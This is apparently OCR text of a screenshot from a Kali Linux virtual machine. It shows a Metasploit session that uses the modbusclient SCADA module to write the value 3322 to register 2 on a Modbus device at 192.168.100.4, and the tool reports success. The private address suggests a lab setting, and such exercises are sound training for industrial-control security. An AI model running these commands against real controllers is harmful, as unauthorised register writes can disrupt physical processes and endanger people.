 Kali Linux-AtdheB [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:00
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Trash
File System
Home
Nikto Repo...
Nikto Repo...
msf6 auxiliary(scanner/scada/modbusclient) > show actions
Auxiliary actions:
Name Description
READ_COILS Read bits from several coils
READ_DISCRETE_INPUTS Read bits from several DISCRETE INPUTS
READ_HOLDING_REGISTERS Read words from several HOLDING registers
READ_ID Read device id
READ_INPUT_REGISTERS Read words from several INPUT registers
WRITE_COIL Write one bit to a coil
WRITE_COILS Write bits to several coils
⇒ WRITE_REGISTER Write one word to a register
WRITE_REGISTERS Write words to several registers
msf6 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER
action ⇒ WRITE_REGISTER
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 2
DATA_ADDRESS ⇒ 2
msf6 auxiliary(scanner/scada/modbusclient) > set DATA 3322
DATA ⇒ 3322
msf6 auxiliary(scanner/scada/modbusclient) > set RHOSTS 192.168.100.4
RHOSTS ⇒ 192.168.100.4
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.100.4
[*] 192.168.100.4:502 - Sending WRITE REGISTER...
[+] 192.168.100.4:502 - Value 3322 successfully written at registry address 2
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) >
KALI
Right Ctrl
16°C
Mostly sunny
Search
64
2.6
AM
023
2